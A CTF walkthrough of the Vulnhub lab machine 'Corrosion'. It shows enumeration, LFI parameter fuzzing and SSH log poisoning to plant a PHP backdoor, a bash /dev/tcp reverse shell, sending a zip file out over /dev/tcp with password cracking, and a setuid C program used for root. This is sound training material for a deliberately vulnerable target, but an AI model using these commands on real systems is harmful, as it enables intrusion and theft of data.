Corrosion in a new machine in Vulnhub by Proxy Programmer. The author rates this machine as easy and so do I. However, if you don’t have enough experience with CTF challenges, this might be difficult for you. Also, this machine works on VMWare. Before starting, I am going to make sure that you shouldn’t restart the machine once it’s on. “Corrosion Walkthrough - Vulnhub - Writeup”
Link to the machine: https://www.vulnhub.com/entry/corrosion-1,730/
The Notebook Walkthrough – Hackthebox – Writeup
Identify the target
First of all, we have to identify the IP address of the target machine.
sudo netdiscover -r 192.168.19.0/24

Ping scan results
Scan open ports
Next, we have to scan open ports on the target machine.
sudo nmap -v -T4 -A -p- -oN nmap.log 192.168.19.130

Nmap scan result
From the scan result, we can see that we have to enumerate the webserver. Also, it has the apache default page on it and there is nothing important there. So, I did the directory enumeration.
Enumerate the directories
gobuster dir -u http://192.168.19.130 -x php,html,txt --wordlist=/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o dir.log

Path in the main website
Let’s visit those.

Inside /tasks
In the /tasks path, we have a file. Here, it says to change permission for auth log. Thus, it gives us an idea that we have to do SSH log poisoning. However, for that, we require local file inclusion vulnerability. Therefore, we have to check /blog-post.

/blog-post
Except for a possible username randy, we don’t get much here. Hence, we have to bruteforce directories.
gobuster dir -u http://192.168.19.130/blog-post -x php,html,txt --wordlist=/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o dir-blog-post.log

Gobuster scan results for /blog-post
Here, we got some paths of which /archives had the LFI script.

Script inside archives
But, we require a parameter that we can use to browse files inside the target. For that, we have to do FUZZing as follows.
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/big.txt -u 'http://192.168.19.130/blog-post/archives/randylogs.php?FUZZ=/etc/passwd' -fs 0

GET parameter for LFI
Finally, we get the parameter and we can proceed to log poisoning.
SSH log poisoning

As the hint said, the auth log file doesn’t have proper permissions that we can verify using ?file=/var/log/auth.log.

Source of the script opening log
Let me explain about the log poisoning here. For example, if we try a random user to log in using SSH, this file will log the event as follows.

The user logged in to the file
Since the file is a part of a PHP script, the server will execute it if we inject PHP code here. Therefore, let’s try to inject a backdoor as follows.

Injected backdoor
When the log file injects the PHP code, it gives us a backdoor using a GET parameter “cmd”.

Injected PHP that is already executed
Now, we can try executing some commands.
Injected commands
In this way, we can spawn a reverse shell. So, I have already listened on port 9001 using nc.
nc -nlvp 9001
Now, I am using the following command in URL-encoded format.
bash -c 'bash -i >& /dev/tcp/192.168.19.100/9001 0>&1'
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.19.100%2F9001%200%3E%261%27
Ultimately, I got the reverse shell.

Reverse shell
Next, I upgraded the shell. Check the link below.
Upgrade to an intelligent reverse shell
Escalate privileges to randy
If we check the /home directory, we find a user randy on the machine. Likewise, the /var/backups directory has a protected zip file that I downloaded to my local machine.

Protected zip file inside /var/backups
To download the file, I am going to show you a different method. In my local machine, I open a netcat listener as follows.
nc -nlvp 9002 > user.zip
On the target, I am going to send the file as follows.
cat user_backup.zip > /dev/tcp/192.168.19.100/9002
This gives us a file user.zip in our local machine. Next, we have to crack the password of the file and extract the contents.
zip2john user.zip | tee hash
john hash --wordlist=/home/kali/rockyou.txt

The cracked password of the zip file

Unzipped files
A new file my_password.txt contains the password to the user randy. So, I logged in as the user.

Randy’s shell
Root privilege escalation
Now that we have access to the user, we can proceed towards RPE by checking the sudo permissions.

Sudo permission of the user
Here, we have got a binary that the user can run as sudo. We have seen the filename previously in the zip that we cracked. However, this is probably a rabbit hole and a hint as well. Let’s check on the path where the binary is present.

Source file and the binary
This is not the same binary that we saw in the zip file. In this file, we see full paths of the binaries used whereas in the C source file, it’s different.

Source of the binary
From the screenshot above, it is certain we cannot exploit the functionality to get us a root shell. Moreover, the user root owns the file that disallows us to edit the file. On the contrary, the user owns the directory that allows us to replace the content of the binary. Hence, we can take references from the C source file to write code as follows.
#include <unistd.h>
#include <stdlib.h>

void main()
{
  setuid(0);
  setgid(0);
  system("bash -i");
}

Custom source code
Next, I compiled and executed it as follows.
gcc custombinary.c -o easysysinfo
sudo /home/randy/tools/easysysinfo

Root access

Flag
Finally, we get the flag inside /root.